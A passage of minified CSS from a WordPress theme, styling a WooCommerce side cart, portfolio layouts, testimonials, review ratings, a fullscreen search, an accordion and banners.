.qodef-e-quantity{margin:0;font-family:"EB Garamond",serif;font-size:17px;font-weight:400;font-style:italic;color:#8b8b8b}.qodef-woo-side-area-cart-content-holder .qodef-e-quantity a{color:inherit}.qodef-woo-side-area-cart-content-holder .qodef-e-quantity a:hover{color:#aeaeae}.qodef-woo-side-area-cart-content-holder .qodef-e-remove{position:absolute;top:-2px;right:0;font-size:20px;line-height:1;color:#1d1d1d}.qodef-woo-side-area-cart-content-holder .qodef-m-order-details{position:relative;display:flex;align-items:center;justify-content:space-between;margin:0 25px;margin-top:25px;padding-top:13px;border-top:1px solid #ddd}.qodef-woo-side-area-cart-content-holder .qodef-m-order-details>*{margin:0}.qodef-woo-side-area-cart-content-holder .qodef-m-order-details .woocommerce-Price-amount{font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#1d1d1d}.qodef-woo-side-area-cart-content-holder .qodef-m-order-details .woocommerce-Price-amount a{color:inherit}.qodef-woo-side-area-cart-content-holder .qodef-m-order-details .woocommerce-Price-amount a:hover{color:#aeaeae}.qodef-woo-side-area-cart-content-holder .qodef-m-action{position:absolute;display:flex;bottom:50px;left:0;width:100%;padding:0 25px}.qodef-woo-side-area-cart-content-holder .qodef-m-action-link{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Josefin Sans",sans-serif;font-size:18px;line-height:2em;font-weight:600;text-decoration:none;text-transform:capitalize;border-radius:0;outline:0;box-sizing:border-box;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;width:100%;text-align:center;padding:8px}.qodef-woo-side-area-cart-content-holder .qodef-m-action-link.qodef-m-action-cart{background-color:#1d1d1d;border:1px solid transparent;font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#fff;margin-right:10px}.qodef-woo-side-area-cart-content-holder .qodef-m-action-link.qodef-m-action-cart a{color:inherit}.qodef-woo-side-area-cart-content-holder .qodef-m-action-link.qodef-m-action-cart a:hover{color:#aeaeae}.qodef-woo-side-area-cart-content-holder .qodef-m-action-link.qodef-m-action-cart:hover{color:#fff;border-color:#2d2d2d;background-color:#2d2d2d}.qodef-woo-side-area-cart-content-holder .qodef-m-action-link.qodef-m-action-checkout{background-color:transparent;border:1px solid #8b8b8b;font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#1d1d1d;margin-left:10px}.qodef-woo-side-area-cart-content-holder .qodef-m-action-link.qodef-m-action-checkout a{color:inherit}.qodef-woo-side-area-cart-content-holder .qodef-m-action-link.qodef-m-action-checkout a:hover{color:#aeaeae}.qodef-woo-side-area-cart-content-holder .qodef-m-action-link.qodef-m-action-checkout:hover{background-color:transparent;border:1px solid #1d1d1d}.qodef-woo-side-area-cart-content-holder.qodef--opened .qodef-m-content{transform:translateX(-100%);pointer-events:all}.qodef-woo-side-area-cart-cover{background:rgba(0,0,0,.4);position:fixed;top:0;left:0;width:100%;height:100vh;overflow:hidden;z-index:1002;opacity:0;pointer-events:none;transition:opacity .5s;cursor:none}.qodef--side-cart-opened .qodef-woo-side-area-cart-cover{opacity:1;pointer-events:all}.qodef-woo-yith-wishlist-link .qodef-m-link{display:flex;align-items:center}.qodef-woo-yith-wishlist-link .qodef-m-link:hover svg{opacity:.7}.qodef-woo-yith-wishlist-link .qodef-m-link svg{margin-top:2px;transition:opacity .2s}.qodef-woo-yith-wishlist-link .qodef-m-link .qodef-m-link-count{font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#1d1d1d;font-size:11px;font-weight:400;letter-spacing:.25em;margin:3px 0 0 5px}.qodef-clients-list .qodef-e{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e{display:flex;align-items:center;justify-content:center}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e .qodef-e-image{line-height:0;position:relative;display:inline-block;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e .qodef-e-image a{display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e .qodef-e-logo{display:inline-block;width:auto;transition:opacity .2s}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e .qodef-e-hover-logo{display:none}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e:hover .qodef-e-logo{opacity:.8}.qodef-portfolio-single .qodef-media iframe{max-height:calc(56.25vw)}.qodef-portfolio-single .qodef-portfolio-title{margin:0 0 15px}.qodef-browser--ms-explorer .qodef-portfolio-single .qodef-portfolio-content{max-width:100%}.qodef-portfolio-single .qodef-portfolio-info>*{display:flex;align-items:flex-start;margin-bottom:12px;flex-direction:row}.qodef-portfolio-single .qodef-portfolio-info>:last-child{margin-bottom:0}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-title{margin:0 4px 0 0}.qodef-portfolio-single .qodef-portfolio-info a,.qodef-portfolio-single .qodef-portfolio-info p{margin:0}.qodef-portfolio-single .qodef-portfolio-info .entry-date,.qodef-portfolio-single .qodef-portfolio-info .qodef-e-info-item{font-family:"EB Garamond",serif;font-size:17px;font-weight:400;font-style:italic;color:#8b8b8b;line-height:1em}.qodef-portfolio-single .qodef-portfolio-info .entry-date a,.qodef-portfolio-single .qodef-portfolio-info .qodef-e-info-item a{color:inherit}.qodef-portfolio-single .qodef-portfolio-info .entry-date a:hover,.qodef-portfolio-single .qodef-portfolio-info .qodef-e-info-item a:hover{color:#aeaeae}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-categories,.qodef-portfolio-single .qodef-portfolio-info .qodef-e-tags{font-family:"EB Garamond",serif;font-size:17px;font-weight:400;font-style:italic;color:#8b8b8b;line-height:1}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-categories a,.qodef-portfolio-single .qodef-portfolio-info .qodef-e-tags a{color:inherit}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-categories a:hover,.qodef-portfolio-single .qodef-portfolio-info .qodef-e-tags a:hover{color:#aeaeae}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-categories a:hover,.qodef-portfolio-single .qodef-portfolio-info .qodef-e-tags a:hover{color:#1d1d1d}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-category,.qodef-portfolio-single .qodef-portfolio-info .qodef-e-tag{line-height:1}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-category:after,.qodef-portfolio-single .qodef-portfolio-info .qodef-e-tag:after{content:",";margin:0 -2px 0 -3px}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-category:last-child:after,.qodef-portfolio-single .qodef-portfolio-info .qodef-e-tag:last-child:after{display:none}.qodef-portfolio-single .qodef-portfolio-info .qodef-info--social-share .qodef-shortcode-list{bottom:9px}.qodef-portfolio-category-list .qodef-e-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-portfolio-category-list .qodef-e-image img{display:block}.qodef-portfolio-category-list .qodef-e-content a{position:relative;z-index:1}.qodef-portfolio-category-list .qodef-e-title{margin:0}.qodef-portfolio-category-list .qodef-e-description{margin:9px 0 0}.qodef-portfolio-category-list .qodef-e-link{position:absolute;top:0;left:0;width:100%;height:100%}.qodef-portfolio-category-list.qodef-layout--gallery .qodef-e-inner:hover .qodef-e-content{opacity:1}.qodef-portfolio-category-list.qodef-layout--gallery .qodef-e-content{position:absolute;top:0;left:0;width:100%;height:100%;padding:31px 40px;background-color:rgba(29,29,29,.4);opacity:0;transition:opacity .2s ease-out}.qodef-portfolio-category-list.qodef-layout--gallery .qodef-e-description,.qodef-portfolio-category-list.qodef-layout--gallery .qodef-e-title{color:#fff}.qodef-portfolio-category-list.qodef-layout--standard .qodef-e-content{margin-top:28px}.qodef-portfolio-list .qodef-e-inner{position:relative}.qodef-portfolio-list .qodef-e-image img{display:block}.qodef-portfolio-list .qodef-e-title{margin:0}.qodef-portfolio-list .qodef-e-title a:hover{color:#1d1d1d}.qodef-portfolio-list .qodef-e-info-category>*{font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#8b8b8b}.qodef-portfolio-list .qodef-e-info-category>* a{color:inherit}.qodef-portfolio-list .qodef-e-info-category>* a:hover{color:#aeaeae}.qodef-portfolio-list .qodef-e-info-category a:hover{color:#1d1d1d}.qodef-portfolio-list .qodef-e-info-category .qodef-e-category:after{content:'-';vertical-align:text-bottom}.qodef-portfolio-list .qodef-e-info-category .qodef-e-category:last-child:after{display:none}.qodef-portfolio-list .qodef-m-pagination{margin-top:35px}.qodef-portfolio-list.qodef-items--fixed .qodef-e-image{height:100%;overflow:hidden}.qodef-portfolio-list.qodef-items--fixed .qodef-e-media-image{height:100%}.qodef-portfolio-list.qodef-items--fixed .qodef-e-media-image a{position:relative;display:inline-block;width:100%;vertical-align:top;height:100%}.qodef-portfolio-list.qodef-item-layout--info-below .qodef-e-content{margin-top:29px;margin-bottom:20px}.qodef-portfolio-list.qodef-item-layout--info-below .qodef-e-info-category{margin-bottom:4px}.qodef-portfolio-list.qodef-item-layout--info-below.qodef-hover-animation--tilt .qodef-e-image{overflow:hidden}.qodef-portfolio-list.qodef-item-layout--info-below.qodef-hover-animation--tilt .qodef-e-image img{transform:scale(1.03) translateX(-6px);transition:transform 1s cubic-bezier(.25,.1,0,1.02);backface-visibility:hidden;will-change:transform}.qodef-portfolio-list.qodef-item-layout--info-below.qodef-hover-animation--tilt .qodef-e-image:hover img{transform:scale(1.03) translateX(6px)}.qodef-portfolio-list.qodef-item-layout--info-top-left article.portfolio-item:hover .qodef-e-content{opacity:1}.qodef-portfolio-list.qodef-item-layout--info-top-left .qodef-e-content{padding:10px 20px;position:absolute;top:20px;left:20px;background-color:#fff;opacity:0;transition:opacity .2s ease-in-out;max-width:calc(100% - 40px)}.qodef-portfolio-list.qodef-item-layout--info-top-left .qodef-e-content-inner{display:flex;align-items:flex-start;justify-content:center;flex-direction:column}.qodef-portfolio-list.qodef-item-layout--info-top-left .qodef-e-content-inner *{z-index:1}.qodef-browser--ms-explorer .qodef-portfolio-list.qodef-item-layout--info-top-left .qodef-e-content-inner *{max-width:100%}#qodef-portfolio-single-related-items{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:86px}#qodef-single-portfolio-navigation{position:relative;display:inline-block;width:100%;vertical-align:top;margin:75px 0 3px}#qodef-single-portfolio-navigation .qodef-m-inner{position:relative;display:flex;align-items:center;justify-content:space-between}#qodef-single-portfolio-navigation .qodef-m-nav{position:relative;display:flex;align-items:center}#qodef-single-portfolio-navigation .qodef-m-nav>*{display:block;line-height:inherit}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--prev .qodef-m-nav-icon{margin-right:5px}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--next{flex-direction:row-reverse;text-align:right;margin-left:auto}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--next svg{transform:scaleX(-1)}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--back-link{position:absolute;top:0;left:calc(50% - 16px);width:23px;height:23px;background-color:#b7b7b7;transform:rotate(45deg);transition:.3s}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--back-link:hover{transform:rotate(0)}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--back-link:after,#qodef-single-portfolio-navigation .qodef-m-nav.qodef--back-link:before{content:'';display:block;width:100%;height:2px;position:absolute;top:50%;left:0;transform:translateY(-50%);background-color:#fff}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--back-link:after{transform:translateY(-50%) rotate(90deg)}#qodef-single-portfolio-navigation .qodef-m-nav-label{font-size:0}.qodef-portfolio-single.qodef-layout--gallery-big .qodef-e-content .qodef-portfolio-content{padding:0 7.222%}.qodef-portfolio-single.qodef-layout--gallery-big .qodef-e-content .qodef-grid-item{margin-top:76px!important;display:flex;flex-direction:column;align-items:center;text-align:center}.qodef-portfolio-single.qodef-layout--gallery-big .qodef-e-content .qodef-grid-item.qodef-portfolio-info{margin-top:60px!important;flex-direction:row;justify-content:center}.qodef-portfolio-single.qodef-layout--gallery-big .qodef-e-content .qodef-grid-item.qodef-portfolio-info>*{margin:0 25px}.qodef-portfolio-single.qodef-layout--gallery-big .qodef-portfolio-title{margin:0 0 6px}.qodef-portfolio-single.qodef-layout--gallery-big .qodef-portfolio-info{margin-top:85px!important}.qodef-portfolio-single.qodef-layout--gallery-big #qodef-single-portfolio-navigation{margin:120px 0 3px;padding-top:36px;border-top:1px solid #e1e1e1}.qodef-portfolio-single.qodef-layout--gallery-small .qodef-media{margin-right:25px}.qodef-portfolio-single.qodef-layout--gallery-small .qodef-portfolio-title{margin:8px 0 16px}.qodef-portfolio-single.qodef-layout--gallery-small .qodef-portfolio-info{margin-top:49px!important}.qodef-portfolio-single.qodef-layout--gallery-small #qodef-single-portfolio-navigation{margin:105px 0 3px}.qodef-portfolio-single.qodef-layout--images-big .qodef-e-content{padding:0 7.222%}.qodef-portfolio-single.qodef-layout--images-big .qodef-e-content .qodef-grid-item{margin-top:66px!important;display:flex;flex-direction:column;align-items:center;text-align:center}.qodef-portfolio-single.qodef-layout--images-big .qodef-e-content .qodef-grid-item.qodef-portfolio-info{margin-top:60px!important;flex-direction:row;justify-content:center}.qodef-portfolio-single.qodef-layout--images-big .qodef-e-content .qodef-grid-item.qodef-portfolio-info>*{margin:0 25px}.qodef-portfolio-single.qodef-layout--images-big .qodef-media .qodef-grid-item{display:block;margin-bottom:10px;float:none}.qodef-portfolio-single.qodef-layout--images-big .qodef-portfolio-title{margin:0 0 6px}.qodef-portfolio-single.qodef-layout--images-big .qodef-portfolio-info{margin-top:85px!important}.qodef-portfolio-single.qodef-layout--images-big #qodef-single-portfolio-navigation{margin:120px 0 3px;padding-top:36px;border-top:1px solid #e1e1e1}.qodef-portfolio-single.qodef-layout--images-small .qodef-media{margin-right:25px}.qodef-portfolio-single.qodef-layout--images-small .qodef-media .qodef-grid-item{display:block;margin-bottom:20px;float:none}.qodef-portfolio-single.qodef-layout--images-small .qodef-media .qodef-grid-item:last-child{margin-bottom:0}.qodef-portfolio-single.qodef-layout--images-small .qodef-portfolio-title{margin:8px 0 10px}.qodef-portfolio-single.qodef-layout--images-small .qodef-portfolio-info{margin-top:49px!important}.qodef-portfolio-single.qodef-layout--images-small #qodef-single-portfolio-navigation{margin:105px 0 3px}.qodef-portfolio-single.qodef-layout--masonry-big .qodef-e-content{padding:0 7.222%}.qodef-portfolio-single.qodef-layout--masonry-big .qodef-e-content .qodef-grid-item{margin-top:76px!important;display:flex;flex-direction:column;align-items:center;text-align:center}.qodef-portfolio-single.qodef-layout--masonry-big .qodef-e-content .qodef-grid-item.qodef-portfolio-info{margin-top:60px!important;flex-direction:row;justify-content:center}.qodef-portfolio-single.qodef-layout--masonry-big .qodef-e-content .qodef-grid-item.qodef-portfolio-info>*{margin:0 25px}.qodef-portfolio-single.qodef-layout--masonry-big .qodef-portfolio-title{margin:0 0 6px}.qodef-portfolio-single.qodef-layout--masonry-big .qodef-portfolio-info{margin-top:85px!important}.qodef-portfolio-single.qodef-layout--masonry-big #qodef-single-portfolio-navigation{margin:120px 0 3px;padding-top:36px;border-top:1px solid #e1e1e1}.qodef-portfolio-single.qodef-layout--masonry-small .qodef-media{margin-right:25px}.qodef-portfolio-single.qodef-layout--masonry-small .qodef-portfolio-title{margin:8px 0 16px}.qodef-portfolio-single.qodef-layout--masonry-small .qodef-portfolio-info{margin-top:49px!important}.qodef-portfolio-single.qodef-layout--masonry-small #qodef-single-portfolio-navigation{margin:105px 0 3px}.qodef-portfolio-single-slider{margin-top:100px}.qodef-portfolio-single-slider .swiper-slide{width:auto}.qodef-portfolio-single-slider .swiper-pagination-bullets{bottom:25px}.qodef-portfolio-single-slider .swiper-pagination-bullets .swiper-pagination-bullet{color:#fff}.qodef-portfolio-single-slider .swiper-pagination-bullets .swiper-pagination-bullet:after{background-color:#fff}.qodef-portfolio-single.qodef-layout--slider .qodef-e-content{padding:0 7.222%}.qodef-portfolio-single.qodef-layout--slider .qodef-e-content .qodef-grid-item{margin-top:76px!important;display:flex;flex-direction:column;align-items:center;text-align:center}.qodef-portfolio-single.qodef-layout--slider .qodef-e-content .qodef-grid-item.qodef-portfolio-info{margin-top:55px!important;flex-direction:row;justify-content:center}.qodef-portfolio-single.qodef-layout--slider .qodef-e-content .qodef-grid-item.qodef-portfolio-info>*{margin:0 25px}.qodef-portfolio-single.qodef-layout--slider #qodef-single-portfolio-navigation{margin:120px 0 3px;padding-top:36px;border-top:1px solid #e1e1e1}.qodef-team-list .qodef-e-role{line-height:1.65em;margin:0 0 16px}.qodef-team-list .qodef-e-title{margin:24px 0 0}.qodef-team-list .qodef-team-member-social-icons{margin:0}.qodef-team-list .qodef-team-member-social-icons .qodef-social-icon-text{font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#8b8b8b;text-transform:capitalize}.qodef-team-list .qodef-team-member-social-icons .qodef-social-icon-text a{color:inherit}.qodef-team-list .qodef-team-member-social-icons .qodef-social-icon-text a:hover{color:#aeaeae}.qodef-team-list .qodef-team-member-social-icons .qodef-social-icon-text:after{content:'‒';color:#8b8b8b}.qodef-team-list .qodef-team-member-social-icons .qodef-social-icon-text:last-of-type:after{content:none}.qodef-team-list .qodef-team-member-social-icons .qodef-social-icon-text:hover{color:#1d1d1d}.qodef-team-list.qodef-item-layout--info-below .qodef-e-content{margin:14px 0 25px}.qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-inner:hover .qodef-e-content{opacity:1;z-index:1}.qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-content{position:absolute;width:100%;height:100%;top:0;left:0;background-color:#fff;display:flex;justify-content:center;align-items:center;flex-direction:column;opacity:0;transition:opacity .2s ease-out;z-index:-1}.qodef-testimonials-list{position:relative;display:flex;align-items:flex-start}.qodef-testimonials-list .qodef-e-testimonials-icon{margin-right:30px;margin-top:0}.qodef-testimonials-list .qodef-e-testimonials-icon .qodef-quote-svg-blob{fill:#dfe8ec}.qodef-testimonials-list .qodef-e-testimonials-icon svg{overflow:visible}.qodef-testimonials-list .qodef-e-testimonials-icon svg path:nth-child(1){animation:qode-float-move 3s .1s infinite}.qodef-testimonials-list .qodef-e-testimonials-icon svg path:nth-child(3){animation:qode-float-move 4s .5s infinite}.qodef-testimonials-list .qodef-e-testimonials-icon svg circle{animation:qode-float-move 5s .3s infinite}.qodef-browser--ms-explorer .qodef-testimonials-list>div:not(.qodef-e-testimonials-icon){max-width:100%;overflow:hidden}.qodef-testimonials-list .qodef-e-testimonials-title{height:80px;margin-top:5px;z-index:2;font-family:"The Gwathmey",serif;font-size:60px;padding-top:20px;line-height:1em;color:#bdced3}.qodef-testimonials-list .qodef-swiper-container{display:flex;align-items:flex-start}.qodef-testimonials-list .qodef-swiper-container .swiper-wrapper{margin-right:110px;cursor:grab}.qodef-testimonials-list .qodef-swiper-container .swiper-slide .qodef-e-author{opacity:0;transition:1s}.qodef-testimonials-list .qodef-swiper-container .swiper-slide.swiper-slide-active .qodef-e-author,.qodef-testimonials-list .qodef-swiper-container .swiper-slide.swiper-slide-duplicate-active .qodef-e-author{opacity:1;transition:1s .3s}.qodef-testimonials-list .qodef-swiper-container .qodef-e-inner{display:flex;align-items:flex-start;padding-top:15px;min-height:140px}.qodef-testimonials-list .swiper-pagination-bullets{text-align:center;right:0;bottom:auto;top:50%;transform:translate3d(0,-50%,0)}.qodef-testimonials-list .swiper-pagination-bullets .swiper-pagination-bullet{display:flex;margin-bottom:5px!important}.qodef-testimonials-list .swiper-pagination-bullets .swiper-pagination-bullet:after{top:0;position:relative}@media only screen and (max-width:680px){.qodef-testimonials-list{flex-direction:column}.qodef-testimonials-list .qodef-e-testimonials-icon{margin-right:0;align-self:flex-start}.qodef-testimonials-list .qodef-e-testimonials-title{font-size:50px;text-align:left}.qodef-testimonials-list .qodef-swiper-container .swiper-wrapper{margin-right:0}.qodef-testimonials-list .swiper-pagination-bullets{top:auto!important;bottom:0!important;left:0;right:auto;display:flex}.qodef-testimonials-list .swiper-pagination-bullets .swiper-pagination-bullet{margin-bottom:0!important}.qodef-testimonials-list .qodef-e-content{padding-bottom:60px}}.qodef-testimonials-list .qodef-e-media-image{line-height:0;margin-bottom:25px}.qodef-testimonials-list .qodef-e-title{margin:0 0 25px}.qodef-testimonials-list .qodef-e-text{letter-spacing:.1em;margin:0 0 10px}.qodef-testimonials-list .qodef-e-author{margin:0}.qodef-testimonials-list.qodef-skin--light .qodef-e-author,.qodef-testimonials-list.qodef-skin--light .qodef-e-text,.qodef-testimonials-list.qodef-skin--light .qodef-e-title{color:#fff}.qodef-testimonials-list.qodef-skin--light .swiper-pagination-bullet:before{background-color:#fff}.qodef-review-rating{display:flex}.qodef-review-rating .qodef-rating-inner{display:flex;flex-basis:50%}.qodef-review-rating label{margin:0 10px 0 0}.qodef-review-rating .qodef-comment-rating-box{margin:0}.qodef-review-rating .qodef-star-rating{position:relative;display:inline-block;vertical-align:top;margin:0;font-size:0;color:transparent;cursor:pointer;overflow:hidden}.qodef-review-rating .qodef-star-rating:before{position:relative;display:inline-block;vertical-align:top;overflow:hidden;z-index:-1;content:"\e031";font-size:17px;letter-spacing:.5em;color:#1d1d1d;font-family:ElegantIcons;line-height:1;white-space:nowrap;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;pointer-events:none}.qodef-review-rating .qodef-star-rating.active:after{position:absolute;top:0;right:0;display:block;content:"\e031\e031\e031\e031\e031";font-size:17px;letter-spacing:.5em;color:#1d1d1d;font-family:ElegantIcons;line-height:1;white-space:nowrap;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;pointer-events:none}.qodef-review-rating .qodef-comments-ratings{position:relative;display:inline-block;width:100%;vertical-align:top;line-height:1}.qodef-review-rating .qodef-comments-ratings .qodef-m-inner{position:relative;display:inline-block;vertical-align:top}.qodef-review-rating .qodef-comments-ratings .qodef-m-star{font-size:17px;letter-spacing:.5em;color:#8b8b8b}.qodef-review-rating .qodef-comments-ratings .qodef-m-star.qodef--active{position:absolute;color:#1d1d1d;top:0;left:0;overflow:hidden;white-space:nowrap}.qodef-reviews-per-criteria .qodef-item-reviews-average-rating{color:#1d1d1d;font-size:60px;line-height:1em;font-weight:700}.qodef-reviews-per-criteria .qodef-item-reviews-verbal-description{vertical-align:middle;margin:2px 0 0}.qodef-reviews-per-criteria .qodef-item-reviews-rating-icon{vertical-align:middle;font-size:20px}.qodef-reviews-per-criteria .qodef-item-reviews-display-right{vertical-align:middle;padding-left:200px}.qodef-reviews-per-criteria .qodef-item-reviews-display-right .qodef-item-reviews-display-bar{line-height:28px}.qodef-reviews-per-criteria .qodef-item-reviews-display-right .qodef-item-reviews-display-bar .qodef-item-reviews-display-bar-inner{padding:6px 0}.qodef-reviews-per-mark .qodef-reviews-number-wrapper{padding-top:23%;padding-left:15%;display:table;width:100%;height:100%;vertical-align:middle}.qodef-reviews-per-mark .qodef-reviews-number{font-size:72px;color:#ffd740;font-weight:700;line-height:1em;margin-right:22px;display:table-cell;vertical-align:middle;position:relative;top:-6px}.qodef-reviews-per-mark .qodef-stars-wrapper{display:table-cell;vertical-align:middle}.qodef-reviews-per-mark .qodef-stars-wrapper .qodef-stars{display:block}.qodef-reviews-per-mark .qodef-stars-wrapper .qodef-stars i{color:#ffd740}.qodef-reviews-per-mark .qodef-reviews-count{font-weight:700;font-size:14px}.qodef-reviews-per-mark .qodef-rating-percentage-wrapper{padding:29px 50px 40px;background-color:#fafafa;border-left:1px solid #e5e5e5}.qodef-reviews-simple .qodef-reviews-number-wrapper .qodef-reviews-summary{display:inline-block;vertical-align:middle}.qodef-reviews-simple .qodef-reviews-number-wrapper .qodef-stars-wrapper{display:inline-block;vertical-align:middle;padding:0 0 0 15px}.qodef-reviews-simple .qodef-reviews-number-wrapper .qodef-stars-wrapper-inner{display:block}.qodef-comment-list .qodef-comment-name{float:none}.qodef-comment-list .qodef-review-rating{display:inline-block;width:100%}.qodef-comment-list .qodef-rating-inner{display:inline-block;width:100%}.qodef-fullscreen-search-holder{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;display:flex;align-items:center;justify-content:center;background-color:rgba(255,255,255,.98);z-index:100}.qodef-fullscreen-search-holder .qodef-m-inner{width:100%}.qodef-fullscreen-search-holder .qodef-m-form{position:relative;width:60%;margin:0 auto}.qodef-fullscreen-search-holder .qodef-m-form-field{height:100%;margin:0;padding:0;font-size:25px;color:#1d1d1d;line-height:2em;background:0 0;border:0;border-radius:0}.qodef-fullscreen-search-holder .qodef-m-form-submit{position:absolute;right:0;bottom:-27px;width:auto;padding:0;margin:0;color:#1d1d1d;background:0 0;border:0;outline:0;opacity:0;cursor:pointer;transition:color .2s ease-out}.qodef-fullscreen-search-holder .qodef-m-form-submit:hover{color:#1d1d1d;background:0 0;border:none}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-form-submit{opacity:1;bottom:-7px;transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s}.qodef-fullscreen-search-holder .qodef-m-form-submit.qodef-source--icon-pack{font-size:22px}.qodef-fullscreen-search-holder .qodef-m-form-line{position:absolute;left:0;bottom:-2px;width:0;border-bottom:1px solid #000;transition:all .3s ease}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-form-line{width:100%;transition:width .5s ease .6s}.qodef-fullscreen-search-holder .qodef-m-close{position:absolute;top:63px;right:70px;color:#1d1d1d;opacity:0;visibility:hidden;z-index:1}.admin-bar .qodef-fullscreen-search-holder .qodef-m-close{top:100px}.qodef-fullscreen-search-holder .qodef-m-close:hover{color:#1d1d1d}.qodef-fullscreen-search-holder .qodef-m-close.qodef-source--icon-pack{font-size:25px}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-close{opacity:1;visibility:visible}.qodef-fullscreen-search--fadeout .qodef-fullscreen-search-holder{animation:fullscreen_search_fade_out .3s ease both}.qodef-fullscreen-search--fadein .qodef-fullscreen-search-holder{animation:fullscreen_search_fade_in .3s ease both}@keyframes fullscreen_search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes fullscreen_search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.qodef-search-opener{color:#1d1d1d!important}.qodef-search-opener .qodef-search-opener-text{font-size:11px;letter-spacing:.17em;font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#1d1d1d;line-height:1.6em}.qodef-search-opener .qodef-search-opener-text span{position:relative;overflow:hidden}.qodef-search-opener>*{position:relative;display:inline-block;vertical-align:middle;line-height:inherit}.qodef-search-opener.qodef-source--icon-pack{font-size:23px}.qodef-accordion{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden;border-bottom:1px solid #ddd;padding-bottom:12px}.qodef-accordion .qodef-accordion-title{border-top:1px solid #ddd}.qodef-accordion .qodef-accordion-content-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-accordion .qodef-accordion-content-inner p{line-height:1.8em}.qodef-accordion.qodef--init{visibility:visible}.qodef-accordion.qodef-layout--simple{counter-reset:counter}.qodef-accordion.qodef-layout--simple .qodef-accordion-title{position:relative;display:flex;align-items:center;justify-content:space-between;margin:12px 0 0;padding:20px 0 2px 5px;transition:color .2s ease-out,background-color .2s ease-out;cursor:pointer}.qodef-accordion.qodef-layout--simple .qodef-accordion-title:first-child{margin-top:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark{position:relative;flex-shrink:0;width:20px;height:18px;line-height:1;text-align:center}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark i{position:absolute;display:block;width:100%;top:50%;transform:translateY(-50%);transition:opacity .2s ease-in-out}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark i.ion-ios-arrow-down{opacity:1}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark i.ion-ios-arrow-down{opacity:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-tab-title:before{content:counter(counter) ".";counter-increment:counter}.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active .qodef-accordion-mark i.ion-ios-arrow-up,.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-hover .qodef-accordion-mark i.ion-ios-arrow-up{opacity:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active .qodef-accordion-mark i.ion-ios-arrow-down,.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-hover .qodef-accordion-mark i.ion-ios-arrow-down{opacity:1}.qodef-accordion.qodef-layout--simple .qodef-accordion-content{padding:7px 0 20px;margin:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-content p{margin:0}.qodef-banner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-banner .qodef-m-banner-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:1}.qodef-banner .qodef-m-content{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:12;pointer-events:none}.qodef-banner .qodef-m-content-inner{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;padding:40px 37px 33px}@media only screen and (max-width:680px){.qodef-banner .qodef-m-content-inner{padding-top:14px}}.qodef-banner .qodef-m-title{margin:0}.qodef-banner .qodef-m-title-inner{display:inline-block}.qodef-banner p.qodef-m-subtitle{margin:0;font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#8b8b8b}.qodef-banner p.qodef-m-subtitle a{color:inherit}.qodef-banner p.qodef-m-subtitle a:hover{color:#aeaeae}@media only screen and (max-width:680px){.qodef-banner 